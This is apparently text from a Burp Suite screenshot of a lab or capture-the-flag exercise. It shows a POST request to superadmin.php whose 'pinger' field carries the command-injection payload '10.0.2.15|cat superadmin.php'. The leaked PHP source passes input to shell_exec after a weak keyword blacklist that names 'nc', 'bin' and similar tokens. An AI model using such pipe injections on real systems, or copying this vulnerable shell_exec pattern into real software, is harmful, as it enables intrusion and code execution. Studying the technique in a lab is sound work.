 Request
Pretty Raw Hex
\n
1 POST /superadmin.php HTTP/1.1
2 Host: 10.0.2.57
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://10.0.2.57
10 Connection: close
11 Referer: http://10.0.2.57/superadmin.php
12 Upgrade-Insecure-Requests: 1
13
14 pinger=10.0.2.15|cat+superadmin.php&submitt=Submit+Query
Response
Pretty Raw Hex Render
\n
17 <br>
18 <input type="submit" name="submitt">
19 </form>
20
21 <?php
22 if (isset($_POST['submitt']))
23 {
24 $word=array(";","&&","/","bin","&","
&&","ls","nc","dir","pwd");
25 $pinged=$_POST['pinger'];
26 $newStr = str_replace($word, "", $pinged);
27 if(strcmp($pinged, $newStr) == 0)
28 {
29 $flag=1;
30 }
31 else
32 {
33 $flag=0;
34 }
35 }
36
37 if ($flag==1){
38 $outer=shell_exec("ping -c 3 $pinged");
39 echo "<pre>
$outer
</pre>
";
40 }
41 ?>
42
43